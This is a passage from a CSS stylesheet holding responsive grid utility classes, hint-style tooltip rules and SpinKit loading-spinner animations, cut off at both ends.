    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
  .col-xl-offset-right-0 {
    margin-right: 0%;
  }
  .col-xl-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-xl-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-xl-offset-right-3 {
    margin-right: 25%;
  }
  .col-xl-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-xl-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-xl-offset-right-6 {
    margin-right: 50%;
  }
  .col-xl-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-xl-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-xl-offset-right-9 {
    margin-right: 75%;
  }
  .col-xl-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-xl-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-xl-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 1920px) {
  .col-xxl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xxl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xxl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xxl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xxl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xxl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xxl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xxl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xxl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xxl-pull-0 {
    right: auto;
  }
  .col-xxl-pull-1 {
    right: 8.33333%;
  }
  .col-xxl-pull-2 {
    right: 16.66667%;
  }
  .col-xxl-pull-3 {
    right: 25%;
  }
  .col-xxl-pull-4 {
    right: 33.33333%;
  }
  .col-xxl-pull-5 {
    right: 41.66667%;
  }
  .col-xxl-pull-6 {
    right: 50%;
  }
  .col-xxl-pull-7 {
    right: 58.33333%;
  }
  .col-xxl-pull-8 {
    right: 66.66667%;
  }
  .col-xxl-pull-9 {
    right: 75%;
  }
  .col-xxl-pull-10 {
    right: 83.33333%;
  }
  .col-xxl-pull-11 {
    right: 91.66667%;
  }
  .col-xxl-pull-12 {
    right: 100%;
  }
  .col-xxl-push-0 {
    left: auto;
  }
  .col-xxl-push-1 {
    left: 8.33333%;
  }
  .col-xxl-push-2 {
    left: 16.66667%;
  }
  .col-xxl-push-3 {
    left: 25%;
  }
  .col-xxl-push-4 {
    left: 33.33333%;
  }
  .col-xxl-push-5 {
    left: 41.66667%;
  }
  .col-xxl-push-6 {
    left: 50%;
  }
  .col-xxl-push-7 {
    left: 58.33333%;
  }
  .col-xxl-push-8 {
    left: 66.66667%;
  }
  .col-xxl-push-9 {
    left: 75%;
  }
  .col-xxl-push-10 {
    left: 83.33333%;
  }
  .col-xxl-push-11 {
    left: 91.66667%;
  }
  .col-xxl-push-12 {
    left: 100%;
  }
  .col-xxl-offset-0 {
    margin-left: 0%;
  }
  .col-xxl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xxl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xxl-offset-3 {
    margin-left: 25%;
  }
  .col-xxl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xxl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xxl-offset-6 {
    margin-left: 50%;
  }
  .col-xxl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xxl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xxl-offset-9 {
    margin-left: 75%;
  }
  .col-xxl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xxl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xxl-offset-12 {
    margin-left: 100%;
  }
  .col-xxl-offset-right-0 {
    margin-right: 0%;
  }
  .col-xxl-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-xxl-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-xxl-offset-right-3 {
    margin-right: 25%;
  }
  .col-xxl-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-xxl-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-xxl-offset-right-6 {
    margin-right: 50%;
  }
  .col-xxl-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-xxl-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-xxl-offset-right-9 {
    margin-right: 75%;
  }
  .col-xxl-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-xxl-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-xxl-offset-right-12 {
    margin-right: 100%;
  }
}

.col-xs-first {
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.col-xs-last {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (min-width: 544px) {
  .col-sm-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-sm-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) {
  .col-md-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-md-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-lg-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-xl-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 1920px) {
  .col-xxl-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-xxl-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

.row-xs-top {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.row-xs-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.row-xs-bottom {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

@media (min-width: 544px) {
  .row-sm-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-sm-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-sm-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 768px) {
  .row-md-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-md-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-md-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-lg-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-lg-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-xl-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-xl-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 1920px) {
  .row-xxl-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-xxl-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-xxl-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

.row-xs-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}

@media (min-width: 544px) {
  .row-sm-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

@media (min-width: 768px) {
  .row-md-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

@media (min-width: 992px) {
  .row-lg-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

@media (min-width: 1200px) {
  .row-xl-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

@media (min-width: 1920px) {
  .row-xxl-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

.row-xs-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

@media (min-width: 544px) {
  .row-sm-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

@media (min-width: 768px) {
  .row-md-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

@media (min-width: 992px) {
  .row-lg-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

@media (min-width: 1200px) {
  .row-xl-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

@media (min-width: 1920px) {
  .row-xxl-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

.col-xs-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start;
}

.col-xs-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
              -ms-grid-row-align: center;
          align-self: center;
}

.col-xs-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

@media (min-width: 544px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 768px) {
  .col-md-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 992px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 1920px) {
  .col-xxl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-xxl-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-xxl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}




[class*="hint--"] {
  position: relative;
  display: inline-block;
  
  
}

[class*="hint--"]:before, [class*="hint--"]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
  -webkit-transition-delay: 100ms;
  transition-delay: 100ms;
}

[class*="hint--"]:before {
  content: '';
  position: absolute;
  background: transparent;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*="hint--"]:after {
  background: #000000;
  color: white;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 14px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*="hint--"][aria-label]:after {
  content: attr(aria-label);
}

[class*="hint--"][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before, [aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}



.hint--top-left:before {
  border-top-color: #000000;
}

.hint--top-right:before {
  border-top-color: #000000;
}

.hint--top:before {
  border-top-color: #000000;
}

.hint--bottom-left:before {
  border-bottom-color: #000000;
}

.hint--bottom-right:before {
  border-bottom-color: #000000;
}

.hint--bottom:before {
  border-bottom-color: #000000;
}

.hint--left:before {
  border-left-color: #000000;
}

.hint--right:before {
  border-right-color: #000000;
}


.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before, .hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  -ms-transform: translateX(-50%) translateY(-8px);
      transform: translateX(-50%) translateY(-8px);
}


.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before, .hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  -ms-transform: translateX(-50%) translateY(8px);
      transform: translateX(-50%) translateY(8px);
}


.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before, .hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}


.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before, .hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}


.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before, .hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
      transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  -ms-transform: translateX(-100%) translateY(-8px);
      transform: translateX(-100%) translateY(-8px);
}


.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before, .hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
      transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}


.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before, .hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
      transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  -ms-transform: translateX(-100%) translateY(8px);
      transform: translateX(-100%) translateY(8px);
}


.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before, .hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
      transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}


[class*="hint--"] {
  
}

[class*="hint--"]:after {
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}


.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}


.hint--rounded:after {
  border-radius: 4px;
}


.hint--no-animate:before, .hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before, .hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}


.sk-rotating-plane {
  width: 40px;
  height: 40px;
  background: currentColor;
  margin: 40px auto;
  -webkit-animation: sk-rotatePlane 1.2s infinite ease-in-out;
          animation: sk-rotatePlane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotatePlane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotatePlane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}


.sk-double-bounce {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 40px auto;
}

.sk-double-bounce .sk-child {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: currentColor;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-doubleBounce 2.0s infinite ease-in-out;
          animation: sk-doubleBounce 2.0s infinite ease-in-out;
}

.sk-double-bounce .sk-double-bounce2 {
  -webkit-animation-delay: -1.0s;
          animation-delay: -1.0s;
}

@-webkit-keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}


.sk-wave {
  margin: 40px auto;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}

.sk-wave .sk-rect {
  background: currentColor;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
          animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-wave .sk-rect1 {
  -webkit-animation-delay: -1.2s;
          animation-delay: -1.2s;
}

.sk-wave .sk-rect2 {
  -webkit-animation-delay: -1.1s;
          animation-delay: -1.1s;
}

.sk-wave .sk-rect3 {
  -webkit-animation-delay: -1s;
          animation-delay: -1s;
}

.sk-wave .sk-rect4 {
  -webkit-animation-delay: -0.9s;
          animation-delay: -0.9s;
}

.sk-wave .sk-rect5 {
  -webkit-animation-delay: -0.8s;
          animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}

@keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}


.sk-wandering-cubes {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.sk-wandering-cubes .sk-cube {
  background: currentColor;
  width: 10px;
  height: 10px;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-wanderingCube 1.8s ease-in-out -1.8s infinite both;
          animation: sk-wanderingCube 1.8s ease-in-out -1.8s infinite both;
}

.sk-wandering-cubes .sk-cube2 {
  -webkit-animation-delay: -0.9s;
          animation-delay: -0.9s;
}

@-webkit-keyframes sk-wanderingCube {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: translateX(30px) rotate(-90deg) scale(0.5);
            transform: translateX(30px) rotate(-90deg) scale(0.5);
  }
  50% {
    
    -webkit-transform: translateX(30px) translateY(30px) rotate(-179deg);
            transform: translateX(30px) translateY(30px) rotate(-179deg);
  }
  50.1% {
    -webkit-transform: translateX(30px) translateY(30px) rotate(-180deg);
            transform: translateX(30px) translateY(30px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5);
            transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

@keyframes sk-wanderingCube {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: translateX(30px) rotate(-90deg) scale(0.5);
            transform: translateX(30px) rotate(-90deg) scale(0.5);
  }
  50% {
    
    -webkit-transform: translateX(30px) translateY(30px) rotate(-179deg);
            transform: translateX(30px) translateY(30px) rotate(-179deg);
  }
  50.1% {
    -webkit-transform: translateX(30px) translateY(30px) rotate(-180deg);
            transform: translateX(30px) translateY(30px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5);
            transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}


.sk-spinner-pulse {
  width: 40px;
  height: 40px;
  margin: 40px auto;
  background: currentColor;
  border-radius: 100%;
  -webkit-animation: sk-pulseScaleOut 1.0s infinite ease-in-out;
          animation: sk-pulseScaleOut 1.0s infinite ease-in-out;
}

@-webkit-keyframes sk-pulseScaleOut {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes sk-pulseScaleOut {
  0% {
